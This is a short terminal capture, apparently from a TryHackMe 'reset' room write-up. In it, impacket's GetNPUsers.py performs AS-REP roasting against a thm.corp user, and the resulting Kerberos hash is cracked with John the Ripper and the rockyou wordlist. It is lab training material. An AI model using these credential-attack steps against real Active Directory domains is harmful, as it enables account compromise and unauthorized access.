 └─$ GetNPUsers.py 'thm.corp/TABATHA_BRITT' -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for TABATHA_BRITT
$23$TABATHA_BRITT@THM.CORP:78c3e09e8684c8bb8aac8b85d40dd8e9$74359f1e6ea6dce0cc87a218cdcb915e86dc0fbda887013666ca152fa9f
d0426a71eedcf2a73aa86ea33cb9b1e41e89494ff4e960bbfcffa6ebcf75d9969a9cd6a3eaaa0f8fe5c6e79eb3180349fa1c304d0720f49288
2d1d745466c3aa96398b4062f03d71556d731d8edf5674e0d72b66
┌──(alessandro㉿kali)-[~/Desktop/tryhackme/reset]
└─$ nano hash
┌──(alessandro㉿kali)-[~/Desktop/tryhackme/reset]
└─$ john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:03 27.23% (ETA: 22:36:55) 0g/s 1230Kp/s 1230Kc/s 1230KC/s sa55ie..sa11mm1y11
($krb5asrep$23$TABATHA_BRITT@THM.CORP)
1g 0:00:00:04 DONE (2024-02-14 22:36) 0.2053g/s 1183Kp/s 1183Kc/s 1183KC/s marlenne09..marlandivan
Use the "--show" option to display all of the cracked passwords reliably
Session completed.